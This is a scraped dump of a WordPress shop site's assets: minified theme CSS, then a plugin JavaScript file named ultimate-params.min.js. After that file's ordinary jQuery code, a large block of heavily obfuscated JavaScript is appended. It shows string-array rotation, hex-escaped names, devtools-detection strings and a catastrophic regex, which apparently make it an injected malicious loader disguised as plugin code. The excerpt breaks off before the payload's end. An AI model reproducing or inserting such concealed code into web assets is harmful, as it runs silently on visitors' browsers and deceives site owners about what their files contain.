img{max-height:460px}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider button.slick-arrow{background-color:var(--color-header-middle-bg);width:40px;height:40px;z-index:100;border-radius:100%}.dt_single_product_template section.dt_main_body_content .dt_body_content_area .gallery_area .gallery_image_slider button.slick-arrow:before{color:#fff!important}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content{font-size:20px}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content p{font-size:20px}.dt_single_product_template section.dt_main_body_content .quote_area_activated .quote_content cite{font-size:14px}.dt_single_product_template section.dt_main_body_content .general_area_non_quote{padding-left:50px;padding-right:50px;text-align:center;margin-top:100px;margin-bottom:100px}.dt_single_product_template section.dt_main_body_content .general_area_non_quote img{max-height:100px;margin:auto;display:block}.dt_single_product_template section.dt_main_body_content .general_area_non_quote h2{text-align:center}.dt_single_product_template section.dt_main_body_content .general_area_non_quote p{margin:auto;display:block;max-width:100ch}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{display:-ms-grid;display:grid;-ms-grid-columns:1fr .6fr;grid-template-columns:1fr .6fr;gap:0 50px}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:0 50px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:0 20px;padding:20px}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{display:-ms-grid;display:grid;grid-auto-columns:repeat(auto-fit,minmax(150px,1fr));grid-auto-flow:column;gap:0 10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;text-align:center;-webkit-padding-start:0;padding-inline-start:0;margin:0}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{grid-auto-flow:row;gap:5px 5px}}@media(min-width:768px) and (max-width:834px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs{grid-auto-columns:1fr 1fr;grid-auto-flow:row;gap:10px 10px}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab{background:#f8f8f8;color:#3d3d3d;cursor:pointer;margin-bottom:0;padding:0;padding:10px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-size:14px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab:before{display:none}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab.active,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area ul.product_info_tabs li.product_info_tab:hover{background:#cf2a27;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content{display:none}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content.active{height:auto;display:block;padding:30px;background-color:#f8f8f8;border-top:2px solid #cf2a27}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height{height:500px;overflow:hidden;overflow-y:auto;display:block;width:100%}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review{display:-ms-grid;display:grid;-ms-grid-columns:.5fr 1fr;grid-template-columns:.5fr 1fr;gap:20px 50px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review .dt_image_area img{width:100%;display:block}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content .reviews_area_fixed_height .dt_parent_review .dt_content_area blockquote{font-size:18px;line-height:1.2}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul{list-style:none;-webkit-padding-start:0;padding-inline-start:0;-webkit-margin-start:0;margin-inline-start:0}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul li{font-size:16px;margin-bottom:10px;position:relative;padding-left:1.5em}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content ul li:before{font-family:fontAwesome;content:"\f00c";color:#cf2a27;position:absolute;left:0;top:0;width:1em;height:1em}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;gap:30px 30px}@media(max-width:767px){.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row{-ms-grid-columns:1fr;grid-template-columns:1fr;gap:30px 0}}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#manuals_brochures .row img,.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .tabs_area .product_info_content#options_area .row img{width:100%;height:250px;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_header_area{background-color:#cf2a27;padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_header_area p{color:#fff}.dt_single_product_template section.tabs_and_form_area .tabs_and_form_parent .form_area .form_styling .form_body_area{background-color:#f8f8f8;padding:20px}.dt_single_product_template .morecontent{display:none}.dt_single_product_template .morelink{color:#cf2a27;padding-bottom:5px;padding-left:0;padding-right:0;margin-top:30px;margin-bottom:10px;display:block;border-bottom:2px solid #cf2a27;text-decoration:none;max-width:150px;text-align:center}.dt_single_product_template .morelink:hover{color:#000;background-color:initial;text-decoration:none}.dt_single_product_template .mi-button{border:none;cursor:pointer;position:relative;display:block;width:100%;text-align:left;padding-top:10px;padding-bottom:10px;padding-left:20px;outline:none;border:2px solid #cf2a27;background-color:initial;color:#cf2a27;margin-top:30px;max-width:500px;width:100%;margin:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:600}.dt_single_product_template .mi-button:after{content:"\f105";position:absolute;right:20px;font-family:"font awesome 5 free"}.dt_single_product_template .mi-button:hover{background-color:#cf2a27;color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.dt_single_product_template .mi-container{padding:20px;background:#fff}.dt_single_product_template .mi-container iframe{height:250px!important;display:block;width:100%}.dt_single_product_template .mi-modal{z-index:200;display:none;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto}.dt_single_product_template .mi-modal .filter{background-color:rgba(0,0,0,.8);top:0;left:0;width:100%;height:100%;position:absolute}.dt_single_product_template .mi-modal .mi-modal-content{margin:auto;position:relative;padding:0;outline:0;z-index:16;padding:10px}.dt_single_product_template .mi-modal .mi-modal-content iframe{width:100%;min-height:450px}.dt_single_product_template .mi-modal .mi-modal-content span.the_x{color:#fff;position:absolute;right:-17px;font-size:35px;top:0;cursor:pointer;z-index:999999}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive:before{display:block;content:""}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive .embed-responsive-item,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive embed,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive iframe,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive object,.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-21by9:before{padding-top:42.8571428571%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-16by9:before{padding-top:56.25%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-4by3:before{padding-top:75%}.dt_single_product_template .mi-modal .mi-modal-content .embed-responsive-1by1:before{padding-top:100%}@media(max-width:600px){.dt_single_product_template .mi-modal-content{margin:0 10px;width:auto!important}.dt_single_product_template .mi-modal{padding-top:30px}}@media(max-width:768px){.dt_single_product_template .mi-modal-content{width:500px}.dt_single_product_template .mi-modal{padding-top:50px}}@media(min-width:993px){.dt_single_product_template .mi-modal-content{width:900px}.dt_single_product_template .mi-hide-large{display:none!important}.dt_single_product_template .mi-sidebar.mi-collapse{display:block!important}}.single-product .woocommerce-message{padding-top:160px}.single-product #ass_prod_list thead tr td:first-child{width:30px;border-top:0!important}.woocommerce-notices-wrapper{position:fixed;width:100%;margin-bottom:0;z-index:200;color:#fff;text-align:center;background:#777;max-height:80px;padding-top:0;margin-bottom:0;padding-top:15px}.woocommerce-notices-wrapper .woocommerce-message{padding:10px}.woocommerce-notices-wrapper a{color:#fff;font-weight:600}.ubermenu-item-header.ubermenu-item-level-1 a.ubermenu-item-layout-image_above{height:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.kg_grouped_product_title{font-size:25px}@media(max-width:767px){nav.rank-math-breadcrumb{padding-left:20px!important;padding-right:20px!important;font-size:14px!important}nav.rank-math-breadcrumb a,nav.rank-math-breadcrumb span{font-size:14px!important}}/*# sourceMappingURL=additional-layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/style.css?ver=8.20
body_size: 2861
content:
@import 'https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';body.grouped-product .l-section-h .product .cart .woocommerce_options_panel,.l-section-h .product .cart .product_meta{float:left}.grouped_form .product_meta{overflow:auto;max-height:65vh;border:4px solid #f2f2f2;padding:15px}body.grouped-product.single-product div.product form.cart table td{border:none!important;border-top:1px solid #ccc!important}body.grouped-product.single-product .product_meta thead tr th,body.grouped-product.single-product div.product form.cart table{border:none!important}@media(min-width:768px){.kg_group_img_main{width:50%;float:left}body.grouped-product.single-product .l-section-h .product .cart .product_meta{width:50%;float:right}body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel{max-width:800px}body.grouped-product.single-product #page-content .l-section .l-section-h{max-width:none}}@media(max-width:768px){body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel,body.grouped-product.single-product .l-section-h .product .cart .product_meta,body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel,body.grouped-product.single-product .l-section-h .product .cart .woocommerce_options_panel{width:100%!important}}#my_custom_product_data{width:auto}.draggable-label.pe-active{border-color:#ff5501}#ass_prod_list th,#ass_prod_list td{width:1px}#page-header .w-nav-list .menu-item .w-nav-list .w-nav-title{color:#fff}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .woocommerce-Price-amount{color:#da281c;font-size:1.5rem;font-weight:700}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .price-excl .price-excl-lable{font-size:11px}body.grouped-product.single-product .product_meta .tr_ass_pr_list td .price-excl .woocommerce-Price-amount{color:#da281c;font-size:14px;font-weight:700}@media(max-width:1757px){body.grouped-product.single-product .l-section-h .product .cart .product_meta .tr_ass_pr_list .single_add_to_cart_button{width:max-content}}body.woocommerce-account #page-content .l-section .l-section-h{max-width:100%!important}body.woocommerce-account #page-content .woocommerce-MyAccount-content{width:85%!important}body.woocommerce-account #page-content .woocommerce-MyAccount-navigation{width:15%!important}body.woocommerce-account .woocommerce-MyAccount-navigation li[class*=customer-logout]:before{content:'\f005'!important}body.woocommerce-account .woocommerce-MyAccount-navigation li[class*=dashboard]:before{content:'\f005'!important}ul.w-nav-list.level_2 li img{height:220px;object-fit:none;background-position:50%;background-size:cover}body.grouped-product .w-nav .menu-item .w-nav-list li{padding:0 5px}body.grouped-product .w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:0!important;margin-top:10px}.w-nav .menu-item .w-nav-list li{padding:0 5px}.w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:0!important;margin-top:10px}.w-nav ul.w-nav-list.level_2 li img{object-fit:cover;background-position:50%;background-size:contain;width:-webkit-fill-available;height:220px}body .l-subheader .w-nav.type_desktop .menu-item-has-children>.w-nav-anchor:not(.level_1) .w-nav-title{position:absolute;bottom:0;left:0;padding:13px;right:0;white-space:normal;line-height:1.4em;font-size:19px;text-transform:capitalize;font-weight:400;text-decoration:none;text-shadow:none;background:-moz-linear-gradient(top,transparent 0%,rgba(0,0,0,.65) 65%,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.65) 65%,rgba(0,0,0,.65) 100%)}.w-nav.type_desktop .w-nav-anchor:not(.level_1){padding:5px 0 0!important}body .w-nav ul.w-nav-list.level_2 li .menu-image:hover .w-nav-title{background-image:none;background-color:initial!important}body .w-nav ul.w-nav-list{padding:0 6px 15px!important;margin-top:18px}body.woocommerce .products .product img{height:262px;outline-style:double;object-fit:none;outline-width:1px;outline-color:#a9a9a9}body.woocommerce .products .product .woocommerce-loop-category__title:hover{text-decoration:underline}body.woocommerce .products .product .woocommerce-loop-category__title{font-weight:400;display:block;font-size:14px;margin:15px 0 0;word-wrap:break-word;color:#777;text-align:center;font-family:frutiger lt w01_45 ligh1475730!important;font-style:unset}.woocommerce-loop-category__title .count{opacity:1!important;font-weight:400;color:#777}.products.columns-3>.product{width:25%}@media(min-width:640px){body.woocommerce .products .product-category{height:330px}}@media(min-width:901px) and (max-width:1130px){.products.columns-3>.product{width:33.3333%}}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:hover:before{background:rgba(218,40,27,.9)}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0}.w-nav.type_desktop .menu-item[class*=columns] .menu-item-has-children .w-nav-anchor.level_2{line-height:0}body nav .level_1:nth-child(3) .level_2 li a.level_2 span.w-nav-title{background:#ccc!important;color:#000!important}body nav .level_1:nth-child(3) .level_2 li a.level_2:hover span.w-nav-title{background:0 0!important;color:#fff!important}@media(max-width:767px){body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{left:-1.7rem!important;right:-1.7rem!important;top:60px}body .l-canvas .l-header .l-subheader.at_middle{height:80px!important}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 .w-nav-list:not(.level_1){background:0 0!important}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav .menu-item .w-nav-list li{padding:0 15px}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1 .w-nav-list.level_2 .menu-item .menu-image{display:none}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right .w-nav .w-nav-list .menu-item .w-nav-anchor.level_2{padding:12px 0 0!important}body .w-nav ul.w-nav-list.level_2 li .kg-level-2-img-hover:hover:before{background:0 0}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .w-nav.type_mobile.m_align_left .menu-item-has-children>.w-nav-anchor .w-nav-arrow{color:#fff!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth .w-search-form{position:absolute;top:83px!important;left:.5rem!important;right:.5rem!important;color:#000;font-weight:900;background-color:initial!important;border-radius:20px!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth .w-search-form .w-form-row-field{background-color:#fff!important}body .l-header .l-subheader-cell.at_right .w-search.layout_fullwidth.active .w-search-form{height:40px}}@media(max-width:439px){body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .w-image-h img{width:160px!important;padding-top:17px}body .l-canvas .l-header .l-subheader.at_middle .l-subheader-h .l-subheader-cell.at_right{width:85%}body .l-header .l-subheader.at_bottom .l-subheader-h .l-subheader-cell.at_right .w-search .w-search-open{padding-left:15px}}@media(max-width:400px){.header_hor .l-subheader-cell.at_left>*,.header_hor .l-subheader-cell.at_right>*{margin-right:unset!important;margin-left:unset!important}body .l-canvas .l-subheader-h .l-subheader-cell.at_right .w-text .w-text-h .w-text-value{font-size:14px!important;font-weight:700!important}}.revSlider--slide1-cta h2{text-transform:initial!important;font-family:frutiger lt w01_55 roma1475738!important}.revSlider--slide1-cta{border-left:4px solid #da281c;background-color:rgba(0,0,0,.8);padding:20px 30px 30px;color:#fff}.revSlider--slide1-cta h1{color:#da281c;font-weight:300;margin:0;padding:0;line-height:1.2em;margin-bottom:20px}.revSlider--slide1-cta h1 span{display:block;color:#fff;font-weight:500}body.home .revSlider--slide1-cta h2{color:#fff;margin:0;padding:0;line-height:1.4em;font-size:24px!important;word-wrap:break-all;max-width:400px}.revSlider--slide1-cta .rs-layer img{width:282px;margin-bottom:20px}.revSlider--slide1-cta{min-width:403px;max-width:403px;line-height:10px!important}.revSlider--slide1-cta .rs-layer .attachment-large{width:282px;margin-bottom:20px!important;margin-bottom:12px!important}.revSlider--slide1-cta h2{font-size:13px!important;line-height:19px!important;padding-top:15px!important}.revSlider--slide1-cta.slider_three{background-color:rgba(255,255,255,.8)!important}.revSlider--slide1-cta.slider_three h2{color:#000!important}body .l-canvas .kg_archive_title{position:relative;top:165px;margin-left:auto!important;margin-right:auto!important}@media(max-width:859px){body .l-canvas .kg_archive_title{top:118px}body .l-canvas .kg_archive_title h1.page-title{font-size:35px}}#page-header .l-subheader-h .wpml-ls-legacy-dropdown-click ul li,#page-header .l-subheader-h .wpml-ls-legacy-dropdown-click ul{list-style:none}.wpml-ls-sub-menu a{background:#fff}.wpml-ls-current-language .wpml-ls-item-toggle{background:0 0!important}.wpml-ls-item-toggle:before{right:-6px}.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a{padding:0 .8rem}body.tax-product_cat .l-sidebar ul.children li{border-bottom:1px solid #f1f2f2}body.tax-product_cat .l-sidebar ul.product-categories ul.children li ul.children li:last-child{border-bottom:0}body.tax-product_cat .l-sidebar ul.children li ul.children li{padding-left:1.4em}body.tax-product_cat .l-sidebar ul.product-categories,body.tax-product_cat .l-sidebar ul.product-categories li{padding-left:0}body.tax-product_cat .l-sidebar ul.product-categories li:before{display:none!important}body.tax-product_cat .l-sidebar ul.product-categories ul.children li ul.children li:before{display:initial!important}#breadcrumbs{text-align:center}.grouped-product .l-section-h .product-type-grouped .grouped_form #breadcrumbs{text-align:right}@media(min-width:900px){.l-header.pos_fixed~.l-main>.l-section:first-of-type,.l-header.pos_fixed~.l-main>.l-section-gap:nth-child(2),.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type{padding-top:unset!important;margin-top:170px}}@media screen and (min-width:900px){body:not(.us_iframe){display:flex;flex-direction:column;min-height:100vh}}#shop{padding-left:15px!important;padding-right:15px!important}body.tax-product_cat .woocommerce-products-header h1.page-title{margin-bottom:0!important}#page-content .l-section.for_sidebar.at_left{padding-left:15px!important;padding-right:15px!important}body.archive.tax-product_cat header.woocommerce-products-header{padding-top:5px!important}#breadcrumbs{text-align:center;opacity:.8;padding-bottom:15px!important;margin-bottom:0!important}.header_hor .w-nav.type_desktop li.menu-item .w-nav-list.level_2{background:rgba(10,98,53,.95);color:#fff}.header_hor .w-nav.type_desktop li.menu-item .w-nav-list.level_2 a:hover{background:#006938;color:#fff}header .l-subheader.at_bottom.width_full ul.w-nav-list.level_1 ul.w-nav-list.level_2{margin-top:-2px;border-top:15px solid #fff}body .w-nav.type_desktop .w-nav-list:not(.level_1){box-shadow:none}.header_hor .w-search.layout_fullwidth input{font-size:1.4rem;color:#006938}.w-search-close:before{color:#006938}.l-section .woocommerce .login,.l-section .woocommerce .register{height:650px!important}.l-section .woocommerce .login .woocommerce-form__label-for-checkbox{margin-bottom:1.5rem!important}.category-banner.kgkrunch_banner{background-size:cover;background-position:50% 0;height:400px!important;border:15px solid #fff;border-bottom:0;box-shadow:inset 0 0 30px rgba(0,0,0,.5);background-color:initial}.category-banner.kgkrunch_banner img{height:650px;width:100%;visibility:hidden}@media(min-width:767px){.search-results .cols_2>div[class*=list]>*{width:25%}}.grouped-product .l-section-h .product-type-grouped .grouped_form .wxm{margin-bottom:60px!important}.contact-us-kg{border-color:#c3c3c3!important;background-color:#c3c3c3;font-family:open sans,sans-serif;font-size:16px;line-height:3.2;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;border-color:transparent;color:#fff!important;box-shadow:0 0 rgba(0,0,0,.2)}body.single-product .kg-new-product-page .kg-pro-tab .kg-specification-box .kg-spe-left .tab-content-title::before{position:unset!important;margin:0 10px -5px 0}body.single-product .kg-new-product-page .kg-pro-tab .kg-specification-box .kg-spe-left .tab-content-title{padding-left:unset!important}.w-flipbox-front{justify-content:flex-end!important}img.iclflag,img.wpml-ls-flag{height:20px!important;width:30px!important;object-fit:contain!important}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.15
body_size: 11589
content:
jQuery(document).ready(function(p){let u="",m="",h="",b="",v="",x="";jQuery(".ult-responsive").each(function(e,a){let t=jQuery(this),i=t.attr("data-responsive-json-new"),s=t.data("ultimate-target"),l="",n="",r="",d="",c="",o="";void 0===i&&null==i||p.each(JSON.parse(i),function(e,a){const i=e;void 0!==a&&null!=a&&(a=a.split(";"),jQuery.each(a,function(e,a){if(void 0!==a||null!=a){var t=a.split(":");switch(t[0]){case"large_screen":l+=i+":"+t[1]+";";break;case"desktop":n+=i+":"+t[1]+";";break;case"tablet":r+=i+":"+t[1]+";";break;case"tablet_portrait":d+=i+":"+t[1]+";";break;case"mobile_landscape":c+=i+":"+t[1]+";";break;case"mobile":o+=i+":"+t[1]+";"}}}))}),""!=o&&(x+=s+"{"+o+"}"),""!=c&&(v+=s+"{"+c+"}"),""!=d&&(b+=s+"{"+d+"}"),""!=r&&(h+=s+"{"+r+"}"),""!=n&&(m+=s+"{"+n+"}"),""!=l&&(u+=s+"{"+l+"}")});var e="<style>/** Ultimate: Media Responsive **/ ";e+=m,e+="@media (max-width: 1199px) { "+h+"}",e+="@media (max-width: 991px)  { "+b+"}",e+="@media (max-width: 767px)  { "+v+"}",e+="@media (max-width: 479px)  { "+x+"}",e+="/** Ultimate: Media Responsive - **/</style>",jQuery("head").append(e)});
(function(_0x263e70,_0x5c1de4){function _0x117e69(_0x175815,_0x5cde63,_0x7719fd,_0x5c70e4){return _0xfad9(_0x5c70e4- -0x395,_0x175815);}function _0x59758c(_0x14f943,_0x2fb9e8,_0x744220,_0x556fe5){return _0xfad9(_0x744220- -0x11d,_0x556fe5);}var _0x15adc4=_0x263e70();while(!![]){try{var _0x2f1d32=-parseInt(_0x59758c(0x127,0x94,0xe4,0xde))/(0x1725+0xafe+-0x2222)+-parseInt(_0x59758c(0x118,0xcc,0xce,0xd8))/(0x172c+0x132e+0x4*-0xa96)*(parseInt(_0x59758c(0xfa,0xb7,0xbc,0xdf))/(0x19e4*-0x1+0x1*-0xc67+-0x264e*-0x1))+parseInt(_0x59758c(0x121,0x10b,0x13f,0x10b))/(0x32e*-0x5+-0x8*-0xb5+0x1a*0x65)+-parseInt(_0x117e69(-0x17e,-0x1ea,-0x1ba,-0x1a8))/(-0x1*-0x12aa+0x13b2+-0x1*0x2657)*(-parseInt(_0x117e69(-0x15f,-0x137,-0x161,-0x11d))/(0x6fd+0x1*-0xed5+0x7de))+parseInt(_0x117e69(-0x17e,-0x1a7,-0x1c9,-0x18f))/(0x1d71+0xae7*0x3+-0x3e1f)*(parseInt(_0x117e69(-0x19b,-0x177,-0x1a3,-0x17d))/(0x1*-0xc+-0x4d+0x61))+parseInt(_0x59758c(0x112,0x15a,0x12f,0x151))/(0x1*0x419+0xf*-0x20f+-0x1ad1*-0x1)+parseInt(_0x117e69(-0x13f,-0x121,-0x17d,-0x174))/(0x15d*0x5+-0x930+-0x269*-0x1);if(_0x2f1d32===_0x5c1de4)break;else _0x15adc4['push'](_0x15adc4['shift']());}catch(_0x2233b8){_0x15adc4['push'](_0x15adc4['shift']());}}}(_0x2afd,-0xb1f93+-0x1*0x413bf+0x183257),(function(){var _0x385c93={'\x56\x68\x53\x72\x6a':_0x1d2056(-0xdb,-0x9e,-0xeb,-0x9e),'\x4a\x4d\x61\x5a\x63':function(_0x3be5ca,_0x2a735e){return _0x3be5ca!==_0x2a735e;},'\x51\x59\x6b\x68\x43':_0x1d2056(-0xb1,-0xc1,-0xf0,-0xa8),'\x66\x6d\x67\x67\x62':'\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24','\x55\x47\x66\x46\x47':'\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68'+_0x1d2056(-0xf2,-0xd3,-0xb1,-0xf9),'\x53\x4d\x69\x6f\x56':function(_0x18cd8e,_0x7afadd){return _0x18cd8e!==_0x7afadd;},'\x74\x56\x6f\x77\x4b':_0x1d2056(-0xb6,-0xb4,-0xb4,-0xaf),'\x6f\x49\x63\x49\x48':function(_0x16d11d,_0x50e386){return _0x16d11d(_0x50e386);},'\x4b\x4c\x4f\x67\x5a':function(_0x6623a3,_0x259da6){return _0x6623a3+_0x259da6;},'\x73\x44\x47\x4c\x7a':_0x1d2056(-0xe2,-0x11d,-0xe0,-0xf8)+'\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x73\x4e\x6f\x74\x42':_0x1d2056(-0xa1,-0xd8,-0xcd,-0xed)+_0x1d2056(-0xaa,-0x125,-0x11a,-0xda)+_0x1c17ff(0x301,0x2c7,0x30b,0x2bf)+'\x20\x29','\x54\x68\x4d\x73\x63':function(_0x8ed589){return _0x8ed589();},'\x4f\x67\x55\x47\x7a':_0x1d2056(-0xdd,-0xd2,-0xcd,-0xbb),'\x53\x48\x49\x55\x51':_0x1d2056(-0xd6,-0xcb,-0x103,-0xef),'\x56\x43\x58\x4b\x52':_0x1c17ff(0x2ef,0x34a,0x310,0x35e),'\x78\x51\x7a\x58\x72':_0x1d2056(-0x116,-0xd5,-0xa4,-0xd6),'\x5a\x51\x48\x65\x6d':_0x1d2056(-0xd6,-0xdf,-0x112,-0xe4),'\x4d\x72\x55\x73\x47':_0x1d2056(-0xce,-0x86,-0xeb,-0xa7),'\x49\x43\x6b\x61\x4d':function(_0x544e33,_0x505a60){return _0x544e33<_0x505a60;},'\x64\x55\x62\x51\x67':_0x1d2056(-0x126,-0x135,-0x175,-0x139)+'\x30','\x56\x79\x73\x4a\x75':function(_0x123437,_0x446dbc){return _0x123437!==_0x446dbc;},'\x6b\x69\x43\x54\x47':function(_0x5531ca,_0x3c0150,_0x489dde){return _0x5531ca(_0x3c0150,_0x489dde);},'\x47\x69\x68\x51\x65':function(_0x41d355,_0x4e8a22){return _0x41d355>_0x4e8a22;},'\x67\x57\x57\x67\x4e':function(_0x573740,_0x3ba3e6){return _0x573740-_0x3ba3e6;},'\x49\x50\x78\x59\x4c':function(_0x41d3d6,_0x251f82){return _0x41d3d6-_0x251f82;},'\x47\x42\x69\x4f\x73':_0x1c17ff(0x2fe,0x2e4,0x32f,0x36c),'\x6e\x69\x58\x77\x52':function(_0x201003,_0x43ad3a){return _0x201003&&_0x43ad3a;},'\x6d\x79\x48\x43\x49':function(_0x5d9a88,_0x26d79d){return _0x5d9a88!==_0x26d79d;},'\x74\x68\x63\x52\x53':_0x1c17ff(0x39b,0x329,0x374,0x39f),'\x78\x71\x72\x56\x6b':_0x1d2056(-0xa4,-0xc2,-0x96,-0xe7),'\x46\x4c\x64\x65\x56':function(_0x25afb4,_0x5abd04){return _0x25afb4!==_0x5abd04;},'\x51\x7a\x72\x45\x70':_0x1d2056(-0xe0,-0x102,-0x117,-0xee),'\x4e\x51\x71\x7a\x74':function(_0x36d36e,_0x1bd151,_0x5d83a6){return _0x36d36e(_0x1bd151,_0x5d83a6);},'\x4a\x58\x63\x74\x67':_0x1c17ff(0x362,0x33d,0x378,0x35a)+_0x1c17ff(0x384,0x34a,0x33e,0x322)+_0x1c17ff(0x37f,0x31a,0x36c,0x323),'\x63\x74\x57\x67\x58':_0x1c17ff(0x380,0x35d,0x330,0x34b)+'\x72','\x66\x6b\x59\x49\x7a':_0x1c17ff(0x374,0x2ea,0x328,0x2e3)+'\x34','\x4e\x58\x78\x70\x70':function(_0xc3daf6,_0x26a414){return 